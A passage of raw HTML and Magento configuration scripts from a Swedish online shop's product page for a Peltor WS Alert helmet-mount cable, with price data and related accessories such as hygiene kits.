    <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":238,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' data-action="add-to-wishlist" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"L201AX03SP","item_name":"Kabel för hjälmfäste Peltor WS Alert X\/XP\/XPI","price":249,"quantity":1,"item_category":"Utomhusliv"}]}' data-event-label="Kabel för hjälmfäste Peltor WS Alert X/XP/XPI"><span>Lägg till i önskelista</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"238","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' data-role="add-to-links" class="action tocompare" data-event="addToCompare" data-event-attributes='{"items":[{"item_id":"L201AX03SP","item_name":"Kabel för hjälmfäste Peltor WS Alert X\/XP\/XPI","price":249,"quantity":1,"item_category":"Utomhusliv"}]}' data-event-label="Kabel för hjälmfäste Peltor WS Alert X/XP/XPI"><span>Lägg till i jämför</span></a>


</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Hoppa till slutet av bildgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.utomhusliv.se/media/catalog/product/cache/7122bd381e030eceae1c8103a00a01a7/1/a/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/ed6e418ba4ee4299bf9fed7af46003ac\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","img":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/7122bd381e030eceae1c8103a00a01a7\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","full":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/72c732c22057685b8a96838860f006e7\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","caption":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert XP\/XPI","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Hoppa till början av bildgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
        <h2>Produktinformation</h2>
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p> </p>
<p> </p>
<h4> </h4></div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mer information                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mer information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Märke</th>
                    <td class="col data" data-th="M&#xE4;rke">Peltor</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="HZZKckDP3Og7ZbX5" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.utomhusliv.se\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.utomhusliv.se\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.utomhusliv.se\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LffnRImAAAAABT2HB1NbndWNARtET2AHcIbZnTD","size":"normal","theme":"light","hl":""},"invisible":false}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fstatic\u002Fversion1766069128\u002Ffrontend\u002Futomhusliv\u002FUtomhusliv\u002Fsv_SE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"productattachments\/index\/download":["productattachments"],"productattachments\/index\/attachments":["productattachments"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data","chatData"],
                "baseUrls": ["https:\/\/www.utomhusliv.se\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 1000,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.utomhusliv.se\/page_cache\/block\/render\/id\/238\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_238","catalog_product_view_sku_L201AX03SP"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi\/"},"versionCookieName":"private_content_version"}        }
    }
</script>


<script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Magento_Checkout/js/view/minicart_open" : {}
     }
}
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.utomhusliv.se\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"238":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.utomhusliv.se\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/238\\\/\",\"data\":{\"product\":\"238\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.utomhusliv.se\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/238\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.utomhusliv.se\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"238\",\"uenc\":\"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,\"}}","required_options":null},"price_info":{"final_price":249,"max_price":249,"max_regular_price":249,"minimal_regular_price":249,"special_price":null,"minimal_price":249,"regular_price":249,"formatted_prices":{"final_price":"<span class=\"price\">249,00\u00a0kr<\/span>","max_price":"<span class=\"price\">249,00\u00a0kr<\/span>","minimal_price":"<span class=\"price\">249,00\u00a0kr<\/span>","max_regular_price":"<span class=\"price\">249,00\u00a0kr<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">249,00\u00a0kr<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":199.199999,"max_price":199.199999,"max_regular_price":199.199999,"minimal_regular_price":199.199999,"special_price":199.199999,"minimal_price":199.199999,"regular_price":199.199999,"formatted_prices":{"final_price":"<span class=\"price\">199,20\u00a0kr<\/span>","max_price":"<span class=\"price\">199,20\u00a0kr<\/span>","minimal_price":"<span class=\"price\">199,20\u00a0kr<\/span>","max_regular_price":"<span class=\"price\">199,20\u00a0kr<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">199,20\u00a0kr<\/span>","regular_price":"<span class=\"price\">199,20\u00a0kr<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">249,00\u00a0kr<\/span>"}},"images":[{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/b3a2e823027c20b8c93a590d1495e067\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":240,"resized_height":300},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/85d5fd517e9579007ea7f87214412c6a\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":270,"resized_height":340},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/e3251a530f9e300762a46e7f5f3a104a\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":75,"resized_height":90},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/b3a2e823027c20b8c93a590d1495e067\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":240,"resized_height":300},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/85d5fd517e9579007ea7f87214412c6a\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":270,"resized_height":340},{"url":"https:\/\/www.utomhusliv.se\/media\/catalog\/product\/cache\/e3251a530f9e300762a46e7f5f3a104a\/1\/a\/1a2c9460b43dbb11d9d7e7b6dcabbf48cee937c76f8303f2e23a98ddd12a14b6.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","resized_width":75,"resized_height":90}],"url":"https:\/\/www.utomhusliv.se\/kabel-for-hjalmfaste-peltor-ws-alert-xp-xpi\/","id":238,"name":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI","type":"simple","is_salable":"1","store_id":1,"currency_code":"SEK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.utomhusliv.se\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":238,\"uenc\":\"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,\"}}","required_options":null}}}},"store":"1","currency":"SEK","productCurrentScope":"website"}            }
        }
    }
</script>
<div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading" aria-level="2">Tillbehör</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item" id="product-item_137" data-shuffle-group="">
                                <script type="text/javascript">var elemlQWNUNEy = document.querySelector('li#product-item_137');
if (elemlQWNUNEy) {
elemlQWNUNEy.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.utomhusliv.se/kontakt-mic-till-peltor-ws-alert-xp-and-xpi-peltor-orginal/" class="product photo product-item-photo" data-id="J22D01SP" data-simple-id="J22D01SP" data-remarketing-adwords-id="J22D01SP" data-remarketing-facebook-id="J22D01SP" data-name="Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)" data-price="249" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="productClick" data-list="Related products" data-position="1" data-block="catalog.product.related" data-click="" data-category="Utomhusliv" data-attributes="[]">
                                    <span class="product-image-container product-image-container-137">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.utomhusliv.se/media/catalog/product/cache/11fbb49efac4e067e3813b2b2cc2b257/c/1/c16b2366e0e350c2fe594a7961a7458a96fcd2cdc155ec5b25f71e8599850868.jpeg" loading="lazy" width="152" height="190" alt="Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)"></span>
</span>
<style>.product-image-container-137 {
    width: 152px;
}
.product-image-container-137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link" title="Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)" href="https://www.utomhusliv.se/kontakt-mic-till-peltor-ws-alert-xp-and-xpi-peltor-orginal/">
                                            Kontakt Mic till Peltor WS Alert XP & XPI (Peltor Orginal)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="137" data-price-box="product-id-137">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-137" data-price-amount="249" data-price-type="finalPrice" class="price-wrapper "><span class="price">249,00 kr</span></span>
        </span>

</div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="J22D01SP" action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw%2C%2C/product/137/" method="post">
                                                            <input type="hidden" name="product" value="137">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,">
                                                            <input name="form_key" type="hidden" value="HZZKckDP3Og7ZbX5">                                                            <button type="submit" title="Lägg till i kundvagn" class="action tocart primary">
                                                                <span>Lägg till i kundvagn</span>
                                                            </button>
                                                        </form>
                                                                                                                                                    </div>
                                            
                                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                                                <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":137,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' data-action="add-to-wishlist" role="button">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"137","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" id="product-item_156" data-shuffle-group="">
                                <script type="text/javascript">var elemRufVc8h7 = document.querySelector('li#product-item_156');
if (elemRufVc8h7) {
elemRufVc8h7.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.utomhusliv.se/peltor-hygiensats-hy79/" class="product photo product-item-photo" data-id="HY79" data-simple-id="HY79" data-remarketing-adwords-id="HY79" data-remarketing-facebook-id="HY79" data-name="Peltor Hygiensats HY79" data-price="217" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="productClick" data-list="Related products" data-position="2" data-block="catalog.product.related" data-click="" data-category="Utomhusliv" data-attributes="[]">
                                    <span class="product-image-container product-image-container-156">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.utomhusliv.se/media/catalog/product/cache/11fbb49efac4e067e3813b2b2cc2b257/3/2/329938e9759a07683b1f85a0b91801c7f951b861838fa9c710020d61623d231a.jpeg" loading="lazy" width="152" height="190" alt="Peltor Hygiensats HY79"></span>
</span>
<style>.product-image-container-156 {
    width: 152px;
}
.product-image-container-156 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-156");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-156  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link" title="Peltor Hygiensats HY79" href="https://www.utomhusliv.se/peltor-hygiensats-hy79/">
                                            Peltor Hygiensats HY79</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="156" data-price-box="product-id-156">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-156" data-price-amount="217" data-price-type="finalPrice" class="price-wrapper "><span class="price">217,00 kr</span></span>
        </span>

</div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="HY79" action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw%2C%2C/product/156/" method="post">
                                                            <input type="hidden" name="product" value="156">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,">
                                                            <input name="form_key" type="hidden" value="HZZKckDP3Og7ZbX5">                                                            <button type="submit" title="Lägg till i kundvagn" class="action tocart primary">
                                                                <span>Lägg till i kundvagn</span>
                                                            </button>
                                                        </form>
                                                                                                                                                    </div>
                                            
                                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                                                <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":156,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' data-action="add-to-wishlist" role="button">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"156","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" id="product-item_229" data-shuffle-group="">
                                <script type="text/javascript">var elemqqTRK4tF = document.querySelector('li#product-item_229');
if (elemqqTRK4tF) {
elemqqTRK4tF.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.utomhusliv.se/peltor-hygiensats-hy81/" class="product photo product-item-photo" data-id="HY81" data-simple-id="HY81" data-remarketing-adwords-id="HY81" data-remarketing-facebook-id="HY81" data-name="Peltor Hygiensats HY81" data-price="129" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="productClick" data-list="Related products" data-position="3" data-block="catalog.product.related" data-click="" data-category="Utomhusliv" data-attributes="[]">
                                    <span class="product-image-container product-image-container-229">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.utomhusliv.se/media/catalog/product/cache/11fbb49efac4e067e3813b2b2cc2b257/d/7/d7e0d5c14b618ba6b27b7daaccb0dae61136add9a269b6a406d5b17ea602ed19.jpeg" loading="lazy" width="152" height="190" alt="Peltor Hygiensats HY81"></span>
</span>
<style>.product-image-container-229 {
    width: 152px;
}
.product-image-container-229 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-229");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-229  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link" title="Peltor Hygiensats HY81" href="https://www.utomhusliv.se/peltor-hygiensats-hy81/">
                                            Peltor Hygiensats HY81</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="229" data-price-box="product-id-229">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-229" data-price-amount="129" data-price-type="finalPrice" class="price-wrapper "><span class="price">129,00 kr</span></span>
        </span>

</div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="HY81" action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw%2C%2C/product/229/" method="post">
                                                            <input type="hidden" name="product" value="229">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,">
                                                            <input name="form_key" type="hidden" value="HZZKckDP3Og7ZbX5">                                                            <button type="submit" title="Lägg till i kundvagn" class="action tocart primary">
                                                                <span>Lägg till i kundvagn</span>
                                                            </button>
                                                        </form>
                                                                                                                                                    </div>
                                            
                                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
